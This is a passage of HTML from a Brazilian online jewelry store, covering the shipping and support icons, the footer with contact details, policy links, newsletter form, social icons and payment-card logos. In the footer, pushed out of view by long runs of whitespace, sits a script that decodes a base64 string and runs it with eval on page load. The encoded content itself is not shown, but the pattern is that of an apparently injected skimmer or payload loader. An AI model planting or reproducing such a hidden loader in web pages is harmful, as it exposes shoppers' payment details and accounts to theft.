        <path d="M0 5h5" stroke="#5e17eb" stroke-linecap="square"></path>
        <path stroke="#070808" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#070808" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#070808" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Frete Grátis para todo Brasil</p><div class="text-with-icons__content rte">
                    <p>Envio rápido e acompanhado com código de rastreio<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#070808" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#5e17eb" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Suporte Profissional</p><div class="text-with-icons__content rte">
                    <p>Equipe de suporte de extrema qualidade todos os dias, das  6h às 24h<br/></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#5e17eb" d="M8 4h8v7"></path>
        <path stroke="#5e17eb" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#070808" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#070808" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#070808" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Satisfação ou Reembolso</p><div class="text-with-icons__content rte">
                    <p>Caso haja algo, devolvemos seu dinheiro.</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #e7e7e7, #c0b7ff, #a376ff, #5e17eb);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 190px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//arcadec.com/cdn/shop/files/Logo_arcadec_store_tamnho_original.png?v=1701278133"
                   alt="Arcadec Store"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>ATENDIMENTO AO CLIENTE</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>E-mail: </strong><a href="/pages/contato" title="atendimento@arcadec.com">atendimento@arcadec.com</a><br/><strong>WhatsApp:</strong> (74) 999703169</p><p><strong>Horário de atendimento: </strong>Segunda a sexta das <strong>8h às 18h.</strong></p><p>Sábado, domingo e feriados: <strong>8h às 13h.</strong></p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-footer-1" data-action="toggle-collapsible">
                      <span>POLÍTICAS E CONDIÇÕES GERAIS DE USO</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-footer-1" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pages/politica-de-privacidade" class="footer__link-item link">Política de Privacidade</a>
                            </li><li>
                              <a href="/pages/envio-e-prazo-de-entrega" class="footer__link-item link">Política de Frete e Prazo de Entrega</a>
                            </li><li>
                              <a href="/pages/rastreie-seu-pedido" class="footer__link-item link">Rastreie seu pedido</a>
                            </li><li>
                              <a href="/pages/politica-de-reembolso" class="footer__link-item link">Política de Trocas e Devoluções</a>
                            </li><li>
                              <a href="/policies/refund-policy" class="footer__link-item link">Política de reembolso</a>
                            </li><li>
                              <a href="/policies/terms-of-service" class="footer__link-item link">Termos de serviço</a>
                            </li><li>
                              <a href="https://arcadec.com/pages/aviso-legal" class="footer__link-item link">Avisos Legais</a>
                            </li><li>
                              <a href="/pages/duvidas-frequentes" class="footer__link-item link">Dúvidas Frequentes</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-92231aec-75ae-4f44-bb61-3900d99ba87b" data-action="toggle-collapsible">
                      <span>Menu</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-92231aec-75ae-4f44-bb61-3900d99ba87b" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/" class="footer__link-item link">Página Inicial</a>
                            </li><li>
                              <a href="/collections/all" class="footer__link-item link">Todos os Produtos</a>
                            </li><li>
                              <a href="/collections/brincos/Brincos-ouro-18k+brincos-prata-925+" class="footer__link-item link">Brincos</a>
                            </li><li>
                              <a href="/collections/aneis/Aneis" class="footer__link-item link">Anéis</a>
                            </li><li>
                              <a href="/collections/colares" class="footer__link-item link">Colares</a>
                            </li><li>
                              <a href="/collections/mais-vendidos/An%C3%A9is+brincos+Colares+pulseiras" class="footer__link-item link">Mais Vendidos</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--newsletter" >
                  <p class="footer__title heading h6">Cadastre-se !</p>

                  <div class="footer__newsletter-wrapper"><div class="footer__newsletter-text rte"><p>Deixe seu E-mail, receba 5% OFF na primeira compra e informações das melhores ofertas!</p></div><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">

                        <div class="form__input-wrapper form__input-wrapper--labelled">
                          <input type="email" id="footer[contact][email]" name="contact[email]" class="form__field form__field--text" required="">
                          <label for="footer[contact][email]" class="form__floating-label">Seu e-mail</label>
                        </div>

                        <button type="submit" class="form__submit form__submit--tight button button--primary">Enviar</button></form></div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--facebook">
      <a href="https://www.facebook.com/arcadecstore" target="_blank" rel="noopener" aria-label="Siga-nos em Facebook"><svg class="icon icon--facebook" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm3.2142857-17.1429611h-2.1428678v-2.1425646c0-.5852979.8203285-1.07160109 1.0714928-1.07160109h1.071375v-2.1428925h-2.1428678c-2.3564786 0-3.2142536 1.98610393-3.2142536 3.21449359v2.1425646h-1.0714822l.0032143 2.1528011 1.0682679-.0099086v7.499969h3.2142536v-7.499969h2.1428678v-2.1428925z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    
<li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/arcadecstore/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><center style="margin-top: 20px;"><p style="font-size: 12px;">Preços e condições de pagamento exclusivos para compras neste site oficial, podendo variar com o tempo da oferta. Evite comprar produtos mais baratos ou de outras lojas, pois você pode estar sendo enganado(a) por um golpista. Caso você compre os mesmos produtos em outras lojas, não nos responsabilizamos por quaisquer problemas.</p></center><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Arcadec Store</p> Arcadec Store | CNPJ: 37.342.321/0001-84  Rua Zeca Batista, 343 - Coopirecê, Irecê - BA.
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Arcadec Store</p> | Arcadec Store | CNPJ: 37.342.321/0001-84  Rua Zeca Batista, 343 - Coopirecê, Irecê - BA.
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"></path></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
